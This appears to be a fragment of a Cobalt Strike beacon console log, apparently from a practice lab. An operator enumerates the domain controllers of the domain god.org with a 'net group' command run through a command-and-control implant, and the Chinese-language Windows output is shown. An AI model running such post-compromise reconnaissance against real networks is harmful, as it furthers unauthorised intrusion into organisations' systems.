 beacon> net group "domain controllers" /domain
[-] net error: argument '"domain' is not a \\target
beacon> shell net group "domain controllers" /domain
[*] Tasked beacon to run: net group "domain controllers" /domain
[+] host called home, sent: 69 bytes
[+] received output:
这项请求将在域 god.org 的域控制器处理。
组名     Domain Controllers
注释     域中所有域控制器
成员
-------------------------------------------------------------------------------
OWA$
命令成功完成。